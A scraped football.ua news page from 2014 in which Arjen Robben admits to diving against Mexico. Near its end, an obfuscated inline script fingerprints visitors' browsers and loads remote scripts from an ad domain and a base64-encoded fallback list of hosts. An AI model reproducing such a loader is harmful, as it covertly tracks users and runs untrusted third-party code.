

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcup2014.football.ua/news/241946-robben-ja-chestnyjj-paren.html
body_size: 12040
content:


<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="https://football.ua/tpl/wc2014/img/favicon.ico" type="image/x-icon" />

    <title>Роббен: &quot;Я честный парень&quot; &mdash; football.ua</title>

    <meta name="description" content="Вингер сборной Нидерландов Арьен Роббен прокомментировал свое признание в симуляции во время матча с Мексикой." />

    <meta property="og:url" content="https://worldcup2014.football.ua/news/241946-robben-ja-chestnyjj-paren.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/241/241946.jpg" />

    <meta property="og:title" content="Роббен: &quot;Я честный парень&quot;" />

    <meta property="og:description" content="Вингер сборной Нидерландов Арьен Роббен прокомментировал свое признание в симуляции во время матча с Мексикой." />


    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/wc2014/css/main.css?v=20160525" />
    
    <script type="text/javascript">
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://worldcup2014.football.ua/default.aspx?menu_id=football_worldcup2014_search&search=%7bsearchKey%7d';
        var ServiceDomainCookies = '.' + document.domain.replace('/^w+[0-9]*\./i', '');
        var ServiceDomain = 'service' + ServiceDomainCookies;
    </script>

    <script type="text/javascript" src="https://football.ua/js/jq/JQuery.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/all.1.8.18.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/datepicker-ru.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jcarousellite_1.0.1.min.js?v=2013-04-20"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.cookie.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=2013-08-02"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.mousewheel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/masonry.pkgd.min.js"></script>
    <script type="text/javascript" src="https://football.ua/tpl/wc2014/js/main.js?v=20140523"></script>

    <script type="text/javascript">
        $.datepicker.setDefaults($.extend($.datepicker.regional["ru"]));
        $.jsonp.setup({ callbackParameter: 'callback', timeout: 15000 });
    </script>
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}}
    <span>Привет,</span>
    <a href="${$data.LinkProfile}" class="user up">${$data.UserName}</a>
{{else}}
    <a href="#" onclick="Login.LoginBlock(); $('#popupBackGround').show(); return false;" class="enter">Войти</a>
    <a href="#" onclick="Login.RegisterBlock(); $('#popupBackGround').show(); return false;" class="register">Регистрация</a>
{{/if}}
</script><script id="NewsArchiveTmpl" type="text/x-jquery-tmpl">
    {{each $data.News}}
        {{if !$data.IsCascading && $index % 3 == 0}}
            {{if $index != 0}}
    </div>
            {{/if}}
    <div class="separator"></div>
    <div class="newsRow">
        {{/if}}
        <div class="newsBlock columnBlock">
        {{if $value.ImageUrl != null}}
            <a href="${$value.Link}"><img src="${$value.ImageUrl}" alt="{{if $value.ImageAlt != null}}${$value.ImageAlt}{{else}}${$value.Title}{{/if}}" /></a>
        {{/if}}
            <div class="wrap">
                <a href="${$value.Link}"><h3 class="newsHeader">${$value.Title}</h3></a>
                <p class="newsText">${$value.TextIntro}</p>
        {{if $value.CommentCount > 0}}
				<p class="comments">(${$value.CommentCount})</p>
        {{/if}}
                <p class="date">${Main.GetVerbalDateTime($value.DatePublish)}</p>
            </div>
        </div>
    {{/each}}
    {{if !$data.IsCascading}}
    </div>
    {{/if}}
</script><script id="CommentPagerTmpl" type="text/x-jquery-tmpl">
{{if $data.PagerIsShow }}
    <div class="separator"></div> 
    <ul class="pager">
        <li><a href="#page${$data.PagerCurrent}" class="prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"
            {{if $data.PagerCurrent == 0}}style="visibility:hidden;"{{/if}}></a></li>

        {{if $data.PagerCurrent == 0}}
            <li><a class="active" href="#page1" onclick="return false;">1</a></li>
        {{else}}
            <li><a class="" href="#page1" onclick="ModComment.ChangePage(0); return false;">1</a></li>
        {{/if}}
        {{if $data.PagerCurrent > 2 && $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}

        {{each $data.PagerPages}}
            {{if $data.PagerCurrent == $value}}
                <li><a class="active" href="#page${$value + 1}" onclick="return false;">${$value + 1}</a></li>
            {{else}}
                <li><a class="" href="#page${$value + 1}" onclick="ModComment.ChangePage(${$value}); return false;">${$value + 1}</a></li>
            {{/if}}
        {{/each}}

        {{if $data.PagerCurrent < ($data.PagerLast - 2) &&  $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}
        {{if $data.PagerCurrent == $data.PagerLast}}
            <li><a class="active" href="#page${$data.PagerLast + 1}" onclick="return false;">${$data.PagerLast + 1}</a></li>
        {{else}}
            <li><a class="" href="#page${$data.PagerLast + 1}" onclick="ModComment.ChangePage(${$data.PagerLast}); return false;">${$data.PagerLast + 1}</a></li>
        {{/if}}

        <li><a href="#page${$data.PagerCurrent + 2}" class="next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"
            {{if $data.PagerCurrent >= $data.PagerLast}}style="visibility:hidden;"{{/if}}></a></li>
    </ul>
{{/if}}
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <div id="comment_${$item.Prefix}${$data.Id}" class="commentItem"
        onmouseover="ModComment.CommentOver(this, ${$item.UserIsCanComment}, ${$item.UserIsLoginned});" onmouseout="ModComment.CommentOut(this);">
        <div class="commentDate">
            ${Main.GetVerbalDateTime($data.DateCreated)}
        </div>
        <div class="user">
            <img class="avatar" src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" />
            <div class="details">
                <a href="${ModComment.GetProfileLink($data.UserId)}" class="userProfile">${$data.UserName}</a>
            </div>
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
            <p class="answered">Ответил на комментарий <span class="answeredUser">${$data.Quotes[0].UserName}</span></p>
    {{/if}}
        </div>
        <p class="commentText">
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
        {{each $data.Quotes}}
        <span class="quote">
            <a class="userProfile" href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a>
            {{html $value.Text}}
        </span>
        {{/each}}
    {{/if}}
        {{html $data.Text}}
        </p>
        <div class="like">
    {{if $item.UserIsCanComment}}
            <a class="quoteIt" href="#" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Ответ</a>
    {{/if}}
    {{if $item.UserIsBanAllowed}}
            <a href="#" class="admin-delete" onclick="ModComment.Remove('${$data.Id}', this); return false;" title="Удалить"></a>
            <a href="#" class="admin-ban" onclick="ModComment.Ban('${$data.Id}'); return false;" title="Забанить"></a>
    {{/if}}
            <div class="likeBlock">
                <div class="likeCounter{{if $data.Rate > 0}} likePlus{{/if}}">${$data.Rate}</div>
                <a href="#" class="likeButt
                    {{if !$item.UserIsLoginned}} 
                        inactive" onclick="return false;"
                    {{else}} 
                        {{if $data.IsRatedByCurrentUser }} 
                            active" onclick="return false;"
                        {{else}}
                            " onclick="ModComment.Like('${$data.Id}', this); return false;"
                        {{/if}}
                    {{/if}}
                 ></a>
            </div>
        </div>
    </div>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="columnBlock">
        <div class="commentsArea">
            <h2>Комментарии</h2>
            <p class="comments">(${$data.TotalCount})</p>
            <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
            <div class="commentsBlock">
                <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
                <div id="addCommentQuote" class="addCommentBlock commentItem" style="display:none;">
                    <div class="commentForm">
                        <textarea id="CommentTextQuote" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

                        <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
                        <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddCommentQuote(this); return false;" />
                        <div class="addComment loader">&nbsp;</div>
                        <input id="hdnQuoteId" type="hidden" value="" />
                    </div>
                </div>
        {{/if}}

                {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
            </div>
    {{/if}}
        </div>
    {{if $data.PagerIsShow > 0}}
        {{tmpl($data) "#CommentPagerTmpl"}}
    {{/if}}
    </div>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}

    <div class="addCommentBlock columnBlock">
        <h3>Добавить Комментарий</h3>
        <div class="commentForm">
            <textarea id="CommentText" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

            <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
            <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddComment(this); return false;" />
            <div class="addComment loader">&nbsp;</div>
        </div>
    </div>
{{/if}}
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
{{if $data.Title != null}}
    <h3>${$data.Title}</h3>
{{/if}}
<div class="matchMap">
    {{if $data.IsTeams}}
        <div class="teams">
            <span class="leftTeam">
        {{if $data.Team1Image != null}}
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
        {{/if}}
                <a href="${$data.Team1Url}">${$data.Team1Name}</a>
            </span>
            <span class="rightTeam">
                <a href="${$data.Team2Url}">${$data.Team2Name}</a>
        {{if $data.Team2Image != null}}
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
        {{/if}}
            </span>
	    </div>
    {{/if}}
    <div class="field {{if !$data.IsTeams}} playersLineup{{/if}}" >
    {{each $data.Peoples}}
        {{if $data.IsTeams}}
            <div class="player {{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position">${$value.GameNumber}</span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{else}}
            <div class="player" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position"><img src="${$value.TeamImage}" alt="${$value.TeamName}" /></span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{/if}} 
    {{/each}}
    </div>
</div>
</script><script id="MSLsingle" type="text/x-jquery-tmpl">
    <div class="lotteryTopDescr">
        А для азартных читателей приводим котировки (коэффициенты) лотереи
        <a href="${$data.MSLHref}" target="_blank">Спортлига</a>, на матч ${$data.content[0].Team1} - ${$data.content[0].Team2}
        {{if $data.IsDate}}
            Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}
        {{else}}
            <a href="${$data.MSLHref}" target="_blank">Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}</a>
        {{/if}}
    </div>
    <table>
        <tbody>
            <tr>
				<th rowspan="2">1</th>
				<th rowspan="2">X</th>
				<th rowspan="2">2</th>
				<th rowspan="2">1X</th>
				<th rowspan="2">12</th>
				<th rowspan="2">X2</th>
				<th rowspan="2">Ф1</th>
				<th rowspan="2">Кф1</th>
				<th rowspan="2">Ф2</th>
				<th rowspan="2">Кф2</th>
				<th rowspan="2">Тот</th>
				<th rowspan="2">Б</th>
				<th rowspan="2">М</th>
                <th colspan="2">1 заб'є</th>
                <th colspan="2">2 заб'є</th>
            </tr>
            <tr>
                <th>Так</th>
                <th>Ні</th>
                <th>Так</th>
                <th>Ні</th>
            </tr>
            {{each content }}
                {{if $data.content.length > 1 && $value.TimeName != null}}
                    <tr>
						<th colspan="17">${$value.TimeName}</th>
					</tr>
                {{/if}}
                <tr>
                    <td>{{if ($value.Type_1 != null)}} ${$value.Type_1} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X != null)}} ${$value.Type_X} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2 != null)}} ${$value.Type_2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1X != null)}} ${$value.Type_1X}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_12 != null)}} ${$value.Type_12}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X2 != null)}} ${$value.Type_X2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F1 != null)}} ${$value.Type_F1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF1 != null)}} ${$value.Type_KF1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F2 != null)}} ${$value.Type_F2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF2 != null)}} ${$value.Type_KF2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_UnderTotal != null)}} ${$value.Type_UnderTotal}   {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Over != null)}} ${$value.Type_Over}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Under != null)}} ${$value.Type_Under}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1Yes != null)}} ${$value.Type_1Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1No != null)}} ${$value.Type_1No}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2Yes != null)}} ${$value.Type_2Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2No != null)}} ${$value.Type_2No}  {{else}} - {{/if}}</td>
                </tr>
            {{/each}}
        </tbody>
    </table>

    <div class="left absolute m-t5 calign p-t10 p-b10">
        <a href="${$data.MSLHref}" class="saveInput" target="_blank">Сделать ставку онлайн</a>
    </div>
</script>
<link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <form name="aspnetForm" method="post" action="/news/241946-robben-ja-chestnyjj-paren.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

    <script type="text/javascript">
    //<![CDATA[
        if (theForm == null || theForm == undefined) {
            var theForm = document.forms['aspnetForm'];
            if (!theForm) {
                theForm = document.aspnetForm;
            }
            function __doPostBack() {
                if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                    theForm.submit();
                }
            }
        }
    //]]>
    </script>
    <div id="popupBackGround" class="popupwrap"></div>

    <div id="wrapper">
        <div id="header">
            <div id="ctl00_topBanner" class="topBanner"><div class='separator'></div></div>
            <div class="logoLogin">
                <a href="/"><img src="https://football.ua/tpl/wc2014/img/header/logo.png" class="logo" alt="Чемпионат Мира 2014" /></a> 
                <div class="searchLogin"> 
                     
 <link rel="Stylesheet" type="text/css" href="/mod/wc2014/login.css" />
<div class="registerArea">
 
</div>
<script src="https://football.ua/mod/wc2014/Login.js?v=2013-08-26" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua';
</script> 
                    <div class="search">
                        <input type="text" value="" id="searchInput" />
                        <a href="#" onclick="Main.Search(); return false;" class="searchButton" id="searchInputButton"></a>
                    </div>
                </div>
            </div> <!--logoLogin-->
    
            <div class="footballBanner"><a class="footballLink" href="http://football.ua/" target="_blank"></a></div>
            <div class="menu">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
            </div>
    
		</div> <!--header-->

        <div id="page">
			
            <div class="leftArea">
				<div id="ctl00_articleTop" class="articleTop">

<script type="text/javascript">
var NewsLineups = Array();


</script>

<div class="article columnBlock">
    <h1>Роббен: &quot;Я честный парень&quot;</h1>
	<div class="articleInfo">
		<p class="date">02 июля 2014, 17:42</p>

        <p class="country">
    
            <a href="https://worldcup2014.football.ua/team/169-mexico.html">
                Мексика</a>,
    
            <a href="https://worldcup2014.football.ua/team/168-niderlandy.html">
                Нідерланди</a>
    
        </p>

	</div>


    <div class="articlePhoto">
        <img src="https://images.football.ua/i/news/584x313/241/241946.jpg" alt="Момент с пенальти, фото getty images" />
    
        <div class="photoInfo"><p class="photoAuthor">Момент с пенальти, фото getty images</p></div>
    
    </div>

    <div class="articleText">Вингер сборной Нидерландов Арьен Роббен прокомментировал свое признание в симуляции во время матча с Мексикой.</div>

    <div class="articleText">&quot;Я могу только повторить слова, сказанные после матча&quot;, &mdash; заявил Роббен.<br />
<br />
&quot;Я должен извиниться за то, что &quot;нырял&quot; в первой половине матча с Мексикой. Мне не стоило этого делать. Это выглядело глупо, но иногда вы ожидаете контакта и как-то к этому готовитесь, но соперник в последний момент убирает ногу, и вы по инерции падаете без контакта&quot;.<br />
<br />
&quot;Но в концовке матча я был сбит Маркесом. Вы можете видеть это на повторах по ТВ. Таким образом, пенальти был абсолютно справедливым&quot;.<br />
<br />
&quot;Я честный парень. Иногда за это приходится нести наказание, но я предпочитаю говорить правду&quot;, &mdash; подытожил Арьен Роббен.<br />
<br />
&nbsp;</div>

    

    <p class="source">Источник:
    
        <a href="http://www.goal.com" target="_blank">Goal.com</a>
    
    </p>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://worldcup2014.football.ua/news/241946-robben-ja-chestnyjj-paren.html">
            <a href="https://www.facebook.com/sharer.php?u=https://worldcup2014.football.ua/news/241946-robben-ja-chestnyjj-paren.html&t=Роббен: &amp;quot;Я честный парень&amp;quot;" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>


    <div class="similarArticles">
	    <h3>СТАТЬИ ПО ТЕМЕ</h3>
    
        <div class="similarItem">
            <p class="date">30 июня 2014</p>
        
            <p class="comments">(42)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/241662-robben-ja-upal-slyshkom-legko-nado-byt-umnee.html">Роббен: &quot;Я упал слишком легко? Надо быть умнее&quot;</a></h4>
        </div>
    
        <div class="similarItem">
            <p class="date">01 июля 2014</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/241832-fyfa-ne-sobyraetsja-nakazyvat-robbena-za-nyrjanye.html">ФИФА не собирается наказывать Роббена за &quot;ныряние&quot;</a></h4>
        </div>
    
    </div>

</div>

<script type="text/javascript">
    $.jsonp({
        url: Domain.Service + '/api/News/AddHitsCount',
        data: { 'newsId': 241946 }
    });
</script><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
